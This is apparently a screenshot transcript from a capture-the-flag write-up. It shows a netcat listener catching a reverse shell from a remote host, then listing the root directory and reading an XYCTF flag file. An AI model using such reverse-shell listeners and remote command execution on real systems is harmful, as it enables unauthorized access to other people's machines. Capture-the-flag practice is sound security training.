 [root@ ~]# nc -lvp 5000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5000
Ncat: Listening on 0.0.0.0:5000
Ncat: Connection from 119.188.240.24.
Ncat: Connection from 119.188.240.24:36847.
ls /
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat /flag
XYCTF{72483ae2-0b0a-42d4-8133-909333c1ecd1}